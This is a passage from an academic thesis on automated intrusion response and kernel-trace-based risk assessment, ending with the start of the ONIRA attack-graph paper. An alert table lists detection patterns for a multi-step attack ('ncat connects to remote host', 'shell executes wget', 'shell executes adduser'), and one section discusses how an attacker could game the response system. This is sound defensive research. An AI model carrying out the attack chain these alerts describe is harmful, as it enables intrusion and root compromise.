tamp of the last attack operation extracted from the LTTng kernel trace events, and as tdi

105

the time at which our framework detects the attack i. The reaction delay time for repelling

the attack is then calculated as follows :

Figure 5.11 Alert generation status in each step with respect to the commands executed.

∆t(detection)i = tdi − tireaction delay(i) = ∆t(detection)i+

t(risk)i + t(decision)i + t(response)i

(5.16)

∆t(detection) is the cost of generating trace events and analyzing them (i.e. reading events

and pattern matching). With respect to the complexity of the patterns that our framework

uses, ∆t(detection) takes between 50 ms and 100 ms for this multi-step attack scenario. At

the same time, it illustrates that LTTng has very low impact [98] in terms of detecting and

generating an alert. The next time delay is t(risk), which is related to risk assessment proces-

sing. Our algorithm takes less than 6 ms to assess risk. The time required to decide whether

or not the result of the assessing the loss value by means of the risk assessment component is

significant is t(decision). If it is, the multi-level response selection mechanism has to find ap-

propriate response(s) and set the response attributes. The decision is made in less than 5 ms.

So, the reaction delay(i) ' t(response)i depends on the type of response, and t(step)i de-

notes the difference between steps i and i-1 of the multi-step attack. It is clear that t(step)i+1

must be less than the reaction delay(i). As seen in Figure 5.11 and mentioned in the simula-

tion results section, the response to repel the attack is ”R CLOSE A NET CONNECTION”.

In our scenario, t(step)3 is 39 s, which means that we have 39 s in which to apply a response

and stop the progress of the attack. Based on our experimental results, the reaction delay(2)

takes 81 ms. As we can see, the measurements illustrate that our framework is very quick

106

to decide and prepare response(s) to counter an attack when the attack is real, and it is, in

fact, fast enough to stop the attack in real-time.

5.5.8 Discussion

In this section, we play the role of an attacker who later works with the system and

eventually becomes aware of response systems and may wish to weaken them by launching

false attacks to impact to their advantage the value of some parameters. If we carefully verify

the proposed model, we realize that ϕ has a critical role to play in applying the next round

of responses for controlling a multi-step attack. If the value of ϕ is increased inappropriately,

or, alternatively, if the risk level reduction is high after a set of responses has been applied,

it is clear that the next round of responses will be applied late, because we will have been

late reaching the threshold of risk. We must then ask how the attacker can calculate ϕ

effectively. As mentioned, this calculation is strongly dependent on the Goodness of the

applied responses. The only way to bypass the response system is to increase G in the wrong

way.

Lemma 1. The Goodness of response R(i + 1) is always greater than that of R(i) in a

multi-level response selection model : ∀i, R(i + 1)Goodness > R(i)Goodness. In other words, if

we denote as ΥR(i) the next risk level after applying response i, then ∀i,ΥR(i+1) < ΥR(i) or

∀i, ϕR(i+1) > ϕR(i).

Proof. The attacker has two ways of repeating the multi-step attack : (i) Repeat the

execution of the steps of the attack as closely as possible, even repeating some steps in order

to elicit a particular response (R(k)) (see Figure 5.12a). Then, we wait for the deactivation

time of the response R(k) to elapse. In this way, the G value of R(k) increases (R(k)success++),

although that of all the responses before R(K) in the ordered list will decrease (R(k)failure++).

As long as we remember the Goodness formula (Eq. 5.11), it does not matter whether this

is done several times or only once. The G value of R(k) is 1, and that of all the responses

before it is -1. So, R(k)Goodness > R(k − 1)Goodness > ... > R(1)Goodness. It is very interesting

to note that, in designing a Goodness formula, even though we have numerous successes for

a response in the current window, the best G value in this case is 1. As we know, the best G

value is 2, and this is achieved when we not only have success values in the current window,

but also in all previous windows. So, in order to obtain a value of 2, a response has to have

a history of success, which means that ΥR(k) = 0.25 and ΥR(1)...R(k−1) = 0.75. (ii) Run the

attack steps until a response stops our attack. Then, we wait for the deactivation time of

the response to elapse (that is exactly what the attacker does in this paper, although he

does not wait for this length of time). This causes the response success to rise. As Figure

107

5.12b illustrates, following deactivation, we run the attack steps until the second response is

applied. If the response R(K) is the best response for preventing the attack, the Goodness

of all the responses from the first response to R(K) after n iterations is calculated as :

1 ≤ i ≤ k

i ≤ n

R(i)goodness = 1−(n−i)1+(n−i)

(5.17)

In this way, ΥR(k) = 0.25 for the last response as well. So, either way, the best value from

the attacker’s point of view is 0.25. The only option for the attacker is to run exploit, and for

the total risk impact not to pass the threshold. Let us review what happens if the attacker

runs exploit with the risk impact starting from 0.25 : the first alert is ”Apache executes

shell” and the total risk impact is 0.25 + 0.53= 0.78. The second alert is ”shell executes

unknown program”, and it causes the total risk impact to exceed the threshold. No matter

what response is applied, the shell is not available to run the add user command. �

5.6 Conclusion

The Linux Trace Toolkit next generation (LTTng) is a powerful software tool that provides

a detailed execution trace of the Linux operating system with a low impact on performance.

Using traces, LTTng records computer activities as seen by the kernel, and eventually the

user space applications if they are instrumented with UST. The aim of this paper is to intro-

duce a novel framework for automated intrusion response systems. In our model, unnecessary

responses are controlled by a risk impact assessment and the response time. Perfect coordina-

tion between the risk assessment mechanism and the response system in the proposed model

has led to an efficient framework that is able to : (1) manage risk reduction issues ; (2) cal-

culate the response Goodness ; and (3) perform response activation and deactivation based

on factors that have rarely been seen in previous models involving this kind of cooperation.

To demonstrate the efficiency and feasibility of using the proposed model in real production

environments, a sophisticated attack exploiting a combination of vulnerabilities to compro-

mise a target machine was implemented. The monitoring added minimal overhead, and the

detection and countermeasure responses were generated quickly enough to stop the attack

from progressing.

108

(a) Once

(b) Additive

Figure 5.12 Two different ways to launch false attacks to incorrectly change the responseGoodness.

109

ALGORITHM 2: Response activation

Require: η : new alertRequire: RIp : previous risk impactRequire: RIn : new risk impactRequire: Ta : threshold for activating a responseRequire: θ : global lifetimeRequire: ∆ : number of times a risk impact exceeds the threshold with a different alert

type1: if RIp +RIn ≥ Ta then2: if η.type 6∈ l[ ] then3: l[ ].add(η.type)4: ∆ + +5: end if6: ξ= ξ + 17: R = ResponseCoordinator(ξ)8: G = 09: n = 0

10: c = 111: for each r ∈ R do12: rST = CurrentT ime()13: θ = ROUND(e∆/2)(H)14: rLT = θ15: rGrant = ξ16: rGrouped = c17: c+ +18: RunPlans(r)19: G = G+ rGoodness20: n+ +21: end for22: RIp = Ta

2− (

Gn

Gmax+|Gmin| ∗ Ta)23: else24: RIp= RIp +RIn25: end if

110

ALGORITHM 3: Response coordinator

Require: ξ : Global grantRequire: χ : Ordered list of responses

1: if∑ni=0R(i)Gn

< −0.5 then2: Ψ = 23: else4: Ψ = 15: end if6: if ξ = 0 then7: pos = 18: end if9: R = GetResponse(χ, pos,Ψ)

10: pos = pos+ Ψ11: return R

ALGORITHM 4: Response deactivation

Require: θ : Global life timeRequire: RIp : previous risk impact

1: if rGrant = ξ then2: if RType = SustainedReversible then3: ¬r.apply4: end if5: if rGrouped = 1 then6: if r.goodnessAnalysis = False then7: r.success+ +8: end if9: ξ −−

10: if ξ = 0 then11: ∆ = 012: RIp = 013: end if14: end if15: else16: if rGrant < ξ then17: r.failure+ +18: r.goodnessAnalysis = True19: rST = CurrentT ime()20: rLTn = θ21: end if22: end if

111

Table 5.4 Linguistic variables and fuzzy equivalents for the importance weighting of eachcriterion

Linguistic variables Fuzzy triangular

Very low (VL) (0, 0, 0.1)Low (L) (0, 0.1, 0.3)

Medium low (ML) (0.1, 0.3, 0.5)Medium (M) (0.3, 0.5, 0.7)

Medium high (MH) (0.5, 0.7, 0.9)High (H) (0.7, 0.9, 1.0)

Very high (VH) (0.9, 1.0, 1.0)

Table 5.5 Linguistic variables and fuzzy numbers for the criterion ratings

Linguistic variables Fuzzy triangular

Very Poor (VP) (0, 0, 1)Poor (P) (0, 1, 3)

Medium Poor (MP) (1, 3, 5)Fair (F) (3, 5, 7)

Medium Good (MG) (5, 7, 9)Good (G) (7, 9, 10)

Very Good (VG) (9, 10, 10)

Table 5.6 Importance weightings of the criteria in each zone

External DMZ General Subnet Accounting Subnet Production Subnet Accounting Desktop Subnet Production Desktop SubnetDM1 DM2 DM3 DM1 DM2 DM3 DM1 DM2 DM3 DM1 DM2 DM3 DM1 DM2 DM3 DM1 DM2 DM3

C1 : Confidentiality VH H VH H MH MH VH VH H L ML L M MH M L L LC2 : Integrity VH H VH H MH H VH VH H ML ML L M MH M L L LC3 : Availability VH VH H MH MH MH L ML L H VH VH L L L H VH VH

Table 5.7 Ratings of all resources by decision makers under criteria

Confidentiality Integrity AvailabilityResource DM1 DM2 DM3 DM1 DM2 DM3 DM1 DM2 DM3

1 DMZ.DB G VG G G VG G F MG F2 DMZ.Web MP F MP P MP P F F F3 DMZ.FTP MP F F P MP MP P MP MP4 DMZ.Mail F MG F MP F F MP F F5 DMZ.LDAP VG VG VG VG VG VG VG VG VG6 DMZ.DNS VP P P F MG F G VG G

Table 5.8 Resource values

Confidentiality Integrity Availability Fuzzification Value Defuzzification Value

1 DMZ.DB (0.75,0.91,0.98) (0.70,0.85,0.91) (0.34,0.53,0.72) (1.79,2.29,2.61) 2.242 DMZ.Web (0.16,0.36,0.56) (0.03,0.15,0.33) (0.28,0.47,0.66) (0.47,0.98,1.55) 13 DMZ.FTP (0.23,0.42,0.62) (0.06,0.21,0.39) (0.06,0.22,0.41) (0.35,0.85,1.42) 0.874 DMZ.Mail (0.36,0.56,0.75) (0.21,0.39,0.58) (0.22,0.41,0.06) (0.79,1.36,1.93) 1.365 DMZ.LDAP (0.88,0.98,0.98) (0.82,0.91,0.91) (0.85,0.94,0.94) (2.55,2.83,2.83) 2.766 DMZ.DNS (0.00,0.07,0.23) (0.33,0.52,0.7) (0.72,0.88,0.94) (1.05,1.47,1.87) 1.46


112

Table 5.9 Importance weightings of the vulnerability criteria

DM1 DM2 DM3

C1 : Threat Capability VH VH VHC2 : Control Strength VH VH VH

Table 5.10 Ratings of all resource vulnerabilities by decision makers under criteria

Threat Capability Control StrengthResource DM1 DM2 DM3 DM1 DM2 DM3

1 DMZ.DB MP F F P MP P2 DMZ.Web VG VG VG VP VP VP3 DMZ.FTP MP MP P MP MP P4 DMZ.Mail G VG G MP F F5 DMZ.LDAP VP VP VP VG VG VG6 DMZ.DNS F MP MP F MG F

Table 5.11 Resource vulnerability values

Threat Capability Control Strength Defuzzification Defuzzification Vulnerability

TC Value CS Value Effect

1 DMZ.DB (0.23,0.42,0.62) (0.03,0.16,0.36) 0.42 0.18 2.382 DMZ.Web (0.88,0.98,0.98) (0.00,0.00,0.10) 0.96 0.02 38.23 DMZ.FTP (0.07,0.23,0.42) (0.07,0.23,0.42) 0.24 0.24 14 DMZ.Mail (0.75,0.91,0.98) (0.23,0.42,0.62) 0.89 0.42 2.15 DMZ.LDAP (0.00,0.00,0.10) (0.88,0.98,0.98) 0.02 0.96 0.036 DMZ.DNS (0.16,0.36,0.56) (0.36,0.56,0.75) 0.36 0.56 0.65

Table 5.12 Alert list for the attack scenario

ID Alert Name Acceptable Frequency

1 web application scan 102 apache executes shell 13 ncat by Apache 14 ncat connects to remote host 15 ncat executes shell 16 shell executes wget 17 shell executes cc 18 shell executes unknown program 19 unknown program executes shell 110 shell executes adduser 111 shell is root 1

113

Table 5.13 Ordered list of responses

Rank Name

1 R CLOSE A NET CONNECTION2 R KILL PROCESS3 R RESTART DAEMON4 R RESET(machine)5 R NOT ALLOWED HOST(attacker IP)6 R BLOCK RECEIVER PORT7 R DISABLE DAEMON8 R ISOLATE HOST9 R SHUTDOWN(machine)

Table 5.14 Risk impact tolerance for the multi-step attack scenario without response

Time(s) Total Risk Impact Difference

Step 1Alert 1 186 0.19 0.19Alert 1 320 0.24 0.05Alert 1 490 0.24 0.0

Step 2Alert 2 670 0.77 0.53Alert 3 672 1.30 0.53Alert 4 674 1.82 0.52Alert 5 676 2.36 0.54

Step 3Alert 6 715 2.95 0.59

Step 4Alert 7 730 3.76 0.81Alert 8 840 4.58 0.82Alert 9 845 5.40 0.82

Step 5Alert 10 930 6.21 0.81Alert 11 932 7.03 0.82

Table 5.15 Response system status for the attack scenario

Response rGrant ξ ∆ first rLT θ Second rLT Rsuccess Rfailure

R CLOSE A NET CONNECTION 1 1 1 t1 + 1 t1 + 1 (t6 + 4)-(t1 + 1) 0 1R KILL PROCESS 2 2 2 t2 + 4 t2 + 4 (t6 + 4)-(t2 + 4) 0 1R RESTART DAEMON 3 3 2 t3 + 4 t3 + 4 (t6 + 4)-(t3 + 4) 0 1R RESET(machine) 4 4 2 t4 + 4 t4 + 4 (t6 + 4)-(t4 + 4) 0 1R NOT ALLOWED HOST(attacker IP) 5 5 2 t5 + 4 t5 + 4 (t6 + 4)-(t5 + 4) 0 1R BLOCK RECEIVER PORT 6 6 2 t6 + 4 t6 + 4 0 1 0

114

CHAPTER 6

Paper 4 : ONIRA : Online intrusion risk assessment of distributed traces using

dynamic attack graph

Alireza Shameli-Sendi and Michel Dagenais

6.1 Abstract

Attack graphs illustrate ways in which an attacker can exploit the chain of vulnerabilities

to break into a system. The proposed approach, called ONIRA, is a dynamic attack graph

built from kernel-level traces that is attuned to the attacker’s behavior and leads to the

rapid detection of threats. The main contribution of this work is to combine the Attack

Graph and Service Dependency Graph approaches to calculate the cost of an attack and to

accurately react to an attack. When the progress of an attack reaches a danger state in the

attack graph, we calculate the real impact of the attack using the attack graph and service

dependency graph. We extend the LAMBDA language with two features : intruder knowledge

level and effect on the CIA. The dependency graph approach goes beyond existing models

by computing the attack cost based on three concepts : direct impact, forward impact, and

backward impact. The effectiveness of the approach is demonstrated on a sophisticated multi-

step attack to penetrate Web servers, as well as to acquire root privilege. Our framework is

based on the Linux Trace Toolkit next generation (LTTng) tracer. Our results illustrate the

efficiency of the proposed model and confirm the feasibility of the approach in real-time.

6.2 Introduction

We are now seeing sophisticated attacks exploiting a combination, or chain, of vulnera-

bilities in an effort to compromise a target machine [99, 100, 101]. That chain may involve

services on the same machine or on different machines. The complexity of the attack makes

accurate risk computation challenging. The results of a risk assessment are very important,

in terms of minimizing the performance cost of applying high impact responses, as a low

impact response is enough to mitigate a weak attack.

The attack graph is a highly useful model that shows all the attack paths into networks,

based on service vulnerabilities [100, 102]. It not only correlates the Intrusion Detection

System (IDS) [103, 104] outputs, but also helps Intrusion Response Systems (IRSs) to apply

responses in a timely fashion, at the right place, and with the appropriate intensity [52, 107].

115

To apply responses at the right place and considering network QoS, it is critical to measure

the impact of sophisticated attacks that combine multiple vulnerabilities designed to compro-

mise the target service. Many real-time risk assessment models have been proposed during

the last decade. As illustrated in Figure 6.1, the proposed risk assessment approaches can be

classified into three main categories : (i) Attack Graph-based : These behavior-based attack

graphs not only help to identify attacks, but also to quantitatively analyze their impact on

all the critical services in the network, based on attacker behavior and a set of vulnerabilities

that can be exploited [52, 105, 107] ; (ii) Service Dependency Graph-based : Three properties

are defined for each service : C(S), I(S), and A(S), which denote the confidentiality, integrity,

and availability of service (S) respectively. Users are dependent on the availability of a service

or services to perform their activities. The impact of the attack on a service is propagated to

other services based on the type of dependency. In this type of approach, the attack graph is

not used to evaluate attack cost [50] ; (iii) Non Graph-based : Risk assessment is carried out

independently of the attack detected by the IDS. This means that the IDS detects an attack

and sends an alert to the risk assessment component, which performs a risk analysis based

on alert statistics and other information provided in the alert(s) [34, 49, 93, 106].

The paper is organized as follows : first, we investigate earlier work and several exis-

ting methods for real-time risk assessment. The proposed model is discussed in Section III.

Experimental results are presented in Section IV. Section V concludes the paper.

6.3 Related Work

Non Graph-based Approaches : In [49], Arnes et al. presented a real-time risk as-

sessment method for information systems and networks, based on observations from network

sensors (IDSs). The proposed model is a multi-agent system where each agent observes ob-

jects in a network using sensors. An object is any kind of asset in the network that is valuable

in terms of security. To perform dynamic risk assessment with this approach, discrete-time

Markov chains are used. In other words, for each object, a Hidden Markov Model (HMM) is

considered and the HMM states illustrate the security state, which changes over time. The

Figure 6.1 Real-time Risk Assessment Taxonomy.

116

proposed states are : Good, Attacked, and Compromised. The compromised state indicates

that the host has been compromised and may result in loss of confidentiality, integrity, and

availability. Thus, each object in the network can be in a different state at any time. In their

model, it is assumed that there is no relationship between objects, and that all the HHM

are working separately. A static cost, Ci, is allocated to each state, Si. So, the total risk for

each object at time t can be calculated as : Rt =∑n

i=1 γt(i)C(i). The γt(i) value gives the

probability that the object is in state Si at time t.

Gehani et al. [93] presented a real-time risk management model, called RheoStat. This

model dynamically alters the exposure of a host to contain an intrusion when it occurs.

A host’s exposure consists of the exposure of all its services. To analyze a system’s risk, a

combination of three factors is considered : 1) the likelihood of occurrence of an attack ; 2)

the impact on assets, that is, the loss of confidentiality, integrity, and availability ; and 3) the

vulnerability’s exposure, which is managed by safeguards.

Haslum et al. [106] proposed a fuzzy model for online risk assessment in networks. Hu-

man experts rely on their experience and judgment to estimate risk based on a number of

dependent variables. Fuzzy logic is applied to capture and automate this process. The know-

ledge of security and risk experts is embedded in rules for a fuzzy automatic inference system.

The main contribution of their paper is the fuzzy logic controllers. These were developed to

quantify the various risks based on a number of variables derived from the inputs of various

components. The fuzzy model is used to model threat level, vulnerability effect, and asset

value. Threat level (FLC-T) is modeled using three linguistic variables : Intrusion frequency,

Probability of threat success, and Severity. The HMM module used for predicting attacks

provides an estimate of intrusion frequency. The asset value (FLC-A) is derived from three

other linguistic variables : Cost, Criticality, Sensitivity, and Recovery. In addition, the Vulne-

rability effect (FLC-V) has been modeled as a derived variable from Threat Resistance and

Threat Capability. Eventually, the risk is estimated based on the output of the three fuzzy

logic controllers FLC-T, FLC-A, and FLC-V.

In [34], an online risk assessment model based on D-S evidence theory is presented. D-S

evidence theory is a method for solving a complex problem where the evidence is uncertain

or incomplete. The proposed model consists of two steps, which identify : Risk Index and

Risk Distribution. In the first step, the risk index has to be calculated. The risk index is the

probability that a malicious activity is a true attack and can achieve its mission successfully.

In D-S evidence theory, five factors are used to calculate the risk index : Number of alerts,

Alert Confidence, Alert Type, Alert Severity, and Alert Relevance Score. Risk distribution

is the real evaluation of risk with respect to the value of the target host, and can be low,

medium, or high. The risk distribution has two inputs : the risk index, and the value of the

117

target host. The latter depends on all the services it provides.

Attack Graph-based Approaches : Kanoun et al. [107] presented a risk assessment

model based on attack graphs to evaluate the severity of the total risk of the monitored

system. The LAMBDA [6] language is used to model attack graphs when an attack is detected,

and the associated attack graph is generated based on the LAMBDA language. When an

attack graph is obtained, the risk gravity model begins to compute the risk, which is a

combination of two major factors : (i) Potentiality, which measures the probability of a given

scenario taking place and successfully achieving its objective. Evaluating this factor is based

on calculating its minor factors : natural exposition, and dissuasive measures. The first of

these minor factors measures the natural exposure of the target system facing the detected

attack. To reduce the probability of an attack progressing, the second minor factor, dissuasive

measures, can be enforced. (ii) Impact, which is defined as a vector with three cells that

correspond to the three fundamental security principles : Availability, Confidentiality, and

Integrity. The interesting point with this model is that the impact parameters are calculated

dynamically. That impact depends on the importance of the target assets, as well as the

impact of the level of reduction measures deployed on the system to reduce and limit the

impact, when the attack is successful.

Jahnke et al. [52] present a graph-based approach for modeling the effects of attacks

against services, and the effects of the response measures taken in reaction to those attacks.

The proposed model considers different kinds of dependencies between services, and derives

quantitative differences between system states from these graphs.

Service Dependency Graph-based Approaches : Kheir et al. [50] propose a depen-

dency graph to evaluate the confidentiality and integrity impacts, as well as the availability

impact. The confidentiality and integrity criteria are not considered in [52]. In [50], the im-

pact propagation process proposed by Jahnke et al. is extended to include these impacts.

Now, each service in the dependency graph is described with a 3D CIA vector, the values of

which are subsequently updated, either by actively monitoring estimation or by extrapolation

using the dependency graph. In the proposed model, dependencies are classified as structural

(inter-layer) dependencies, or as functional (inter-layer) dependencies.

Our new, proposed approach, called ONIRA, goes beyond the work reviewed here. Its

main contributions can be summarized as follows :

– (i) It capitalizes on the advantages of the Attack Graph-based and Service Dependency

Graph-based approaches to calculate attack cost. In fact, when we use the attack graph

approach for calculating risk, we do not have any knowledge about the true value of the

compromised service, nor do we know the real impact of an attacker gaining full access

to a compromised service based on predefined permissions among services. In contrast,

118

when we use the second method to calculate the risk separately, we do not have any

information about the intruder’s knowledge level. The main contribution of this work

is to combine the Attack Graph-based and Service Dependency Graph-based approaches

to calculate the attack cost, which we call ONIRA.

– (ii) It detects an attack and generates an attack graph based on kernel level events,

which is new in this work.

– (iii) It considers backward and forward impact propagation in the service dependency

graph to calculate the real impact cost to the target service.

– (iv) It proposes an accurate response selection mechanism to attune the attack and

the response costs.

6.4 Proposed Model

Figure 6.2 illustrates the proposed structure of our model. We briefly introduce the ar-

chitecture of our system here, and provide the details of each of its components in later

subsections.

The proposed model is designed for the Linux Trace Toolkit next generation (LTTng)

tracer [3] in online mode. The most significant challenge for all tracing tools is to minimize

the impact of tracing on the computer involved. Not only does LTTng have a very low

overhead, but it is also capable of tracing kernel space and user space activities. These

specific LTTng characteristics help in the monitoring of a broad range of computer activities.

The Dynamic Attack Graph (DAG) component registers all system calls that are predefined

as preconditions of all the detection state components. Based on registered system calls, the

detection component sends alerts to the DAG component. To perform the correlation between

states and check the preconditions, the DAG receives help from the State History Database

(SHD). This database stores current and historical state values of the system services, and

keeps track of all information about running processes, executing the status of a process, file

descriptors, disk, memory, locks, etc. [53, 94]. When the detection component reads the trace,

it stores all the useful information in the SHD and is responsible for updating it. The service

dependency graph component presents a network model that accounts for the relationships

between users and services, illustrating that they perform their activities using the available

services. This component helps to evaluate the impact of an attack on a service based on

service value and on dependencies on other services. The online risk assessment component

analyzes the attack cost based on the output of the attack graph and the service dependency

graph components. Finally, the response selection component selects the best candidate from

the list of countermeasures available to mitigate the attack, based on the attack cost. When

119

Figure 6.2 The ONIRA architecture

a response is applied to the network, the service dependency model can be modified.

6.4.1 Attack Modeling

An IDS usually generates a large number of alerts. So, the output of an IDS is a temporally

ordered, fast changing, potentially infinite, and massive data stream. There is not enough time

to store these data and rescan them as static data [5]. Of course, there may be aggregation

and correlation components between the detection and risk assessment components to reduce

the number of false alerts. The correlation algorithm helps us obtain real time hyper-alerts,

to enable us to understand what is going wrong in the network system and to identify attacks

accurately. The correlation methods proposed in the last decade can be classified into three

categories [108, 109] : explicit, semi-explicit, and implicit correlations.

In the explicit correlation, all the attack scenarios have to be defined statically. Several

steps, which are the event signatures, form the attack graph [110]. The semi-explicit corre-

lation type generalizes the explicit method by introducing preconditions and postconditions

for each step in the attack graph [6]. The implicit correlation attempts to find similarities

between alerts in order to correlate them. To model an attack, we propose a semi-explicit

method using preconditions and postconditions. The following template is used for each state

in the attack graph, as proposed in the LAMBDA [6] language, but we add some attributes

to this language in order to calculate the attack cost accurately :

120

State name(arg1, arg2, ...)Preconditions :

network :Pn1 ∧ Pn2 ∧ ... ∧ Pnnintruder :Pi1 ∧ Pi2 ∧ ... ∧ Pinknowledge level :kl = {Y es|No}

Postconditions :network effects :

¯Pn1 ∧ ¯Pn2 ∧ ... ∧ ¯Pnnintruder :P i1 ∧ P i2 ∧ ... ∧ ¯PinCIA effects :confidentialityLoss(service|host, impact)∧integrityLoss(service|host, impact)∧availabilityLoss(service|host, impact)

– Preconditions are classified into three sections : intruder privileges, network configura-

tions, and intruder knowledge level. If all the conditions of the first two sections are

satisfied, the current step has been performed, and all the postconditions will be met.

The third section, intruder knowledge level, is included in the precondition group, as

it is a very important field which is assigned to each state. It is initialized using the

Yes/No variable. If its value is initialized to Yes, the attacker can skip the state. We

call this type of state the ”knowledge state”. If the attacker jumps from the knowledge

state, it is because he has information about the network services targeted and their

vulnerabilities. A common state in the attack graph is the ”probing state”. The intruder

knowledge level helps to select the appropriate response more efficiently.

– Postconditions illustrate that a successful attack has occurred and that damage has

been caused to network services and users, and also what new permissions the attacker

has gained. A section is introduced in this paper, called CIA effect, which indicates the

intruder’s effect on Confidentiality, Integrity, and Availability. Confidentiality ensures

that an authorized user only has access to certain services. Integrity verifies that an

authorized user can modify assets in an acceptable manner. Availability means that

the assets are always accessible to the authorized users. CIA loss is classified into three

levels : low, medium, and high.

The following are some propositions for modeling preconditions and postconditions :

– service(h, s, p) : Host h offers a service s on its port p.

121

– reachable(h, h, p) : Host h is reachable from h on port p.

– priv(u, h, c) : User u has access to host h with privilege c. The privilege has been

classified into three levels : access, modify, and admin.

– vulnerable(s, v) : Service s has security vulnerability v.

– execute(s, c) : Service s runs command c.

– knows(a, t) : Attacker a knows t, where t may be any proposition.

– highConnection(h, h, T ) : h connects to h more than threshold T.

6.4.2 The graph model

In this subsection, we introduce the graph model used to evaluate the attack’s impact

on a service. Our elements in this graph model are services, denoted S. For each service i,

three properties are defined : C(S), I(S), and A(S) as Eq. 6.1 illustrates. They denote the

confidentiality, integrity, and availability of the service respectively.

S(i)value =

C

I

A

(6.1)

In the service dependency graph, as illustrated in Figure 6.3, two edges are available bet-

ween every two services : (i) backward edge loss ; and (ii) forward edge loss. Each edge is asso-

ciated with a CIA matrix as illustrated in Eq. 6.2 and Eq. 6.3. Forward edge loss indicates that

the attacker has compromised service i, the probability that he can impact forward service

j in the service dependency graph, in terms of confidentiality, integrity, and availability loss

(service i, and has permission to access service j, sipermission−−−−−−→ sj = (ROOT |READONLY )).

Backward edge loss illustrates the backward effect, when a service i is under the control of an

attacker, and the effect on all the CIA parameters. Of course, no service that has a functional

dependency on compromised service i will work properly.

ForwardEdge(S(i), S(j)) =

ConfidentialityLossij

IntegrityLossij

AvailabilityLossij

(6.2)

BackwardEdge(S(i), S(j)) =

ConfidentialityLossji

IntegrityLossji

AvailabilityLossji

(6.3)

The service impact assessment process for service i is calculated using Eq. 6.4.

122

Impact(Si) = DirectImpact(Si)+

ForwardImpact(Si)+ (6.4)

BackwardImpact(Si)

This process includes three steps : (1) Direct impact : assessed on the service targeted

by the attacker using Algorithm 5 :

ALGORITHM 5: DirectImpact()

Require: ξ : service

Require:−→∆ : CIA triad

1: Begin

2:−−−−−→TotalDI = ∅

3:−−−−−−→TotalDIC = sC

4:−−−−−−→TotalDII = sI

5:−−−−−−→TotalDIA = sA

6: return−−−−−→TotalDI

7: End

(2) Forward impact : calculated as illustrated by Algorithm 6. As depicted in Figure 6.3,

service S2 uses the functionality of services S3 and S4. If the attacker obtains root permission

on service S2, based on the predefined permission between S2−S3 and S2−S4, he can forward

damage to the other two services. If the type of permission between two services is root, the

attacker can affect all the CIA parameters (lines 6-9, Algorithm 6). However, if the type of

permission is read-only, then only availability is affected (lines 11-14, Algorithm 6). For each

Figure 6.3 Different impact concept by attack

123

service S available in the forward direct list of services ξ, we call the ForwardImpact(S, Iξ)

function again to calculate the forward impact (line 20, Algorithm 6). Iξ is the impact on

service S as a consequence of its connection with ξ−S. When we are calculating the forward

impact, we have to check whether or not a service has a backward connection. As illustrated

in Figure 6.3, if the attack is on service S1, the forward direct list is {S2, S3, S4}. When we

calculate ForwardImpact(S2, IS1), we have to calculate BackwardImpact(S0, IS2) as well.

(3) Backward impact : calculated as illustrated by Algorithm 7. There are different

kinds of dependencies between services [50, 52], depending on the availability property. So-

metimes, a service depends on the functionality of one or more services. If service availability

does not depend on other services, we denote it as intrinsic. Jahnke et al. [52] present a com-

plete dependency list between services. In this paper, the mandatory type was considered,

which requires the functionalities of all the services on which a service depends. We define

the backward impact such that the mandatory dependency is not able to continue working

(impact on A) or data integrity or confidentiality are modified. In a Denial of service (DoS),

since the attacker is slows down the functionality of a service, he is decreasing the service

availability (A). So, the backward effect on all services that have a mandatory dependency

on this service is on availability (lines 11-14, Algorithm 7). In contrast, in the User to root

(U2R) or Remote to local (R2L) attack types, since our service is under the control of an

attacker, the effect is on all the CIA parameters (lines 6-9, Algorithm 7). Therefore, the at-

tacker can change the access to the service or modify data. Suppose that the Apache service

has a dependency on the MySQL service. If the attacker attempts to run an attack of the

U2R type on MySQL service, the Apache service will not show correct information to the

website.Finally, we calculate the attack’s impact on service Si, as illustrated by Eq. 6.5.

Impact(Si)C =−−−−−→TotalDIC +

−−−−−→TotalFIC +

−−−−−→TotalBIC

Impact(Si)I =−−−−−→TotalDII +

−−−−−→TotalFII +

−−−−−→TotalBII

Impact(Si)A =−−−−−→TotalDIA +

−−−−−→TotalFIA +

−−−−−→TotalBIA

Impact(Si) = Impact(Si)C + Impact(Si)I + Impact(Si)A

(6.5)

Since we want very fast decision making in our response system, we calculate the impact

on all services in advance, as illustrated by Algorithm 8. Ultimately, we normalize all the

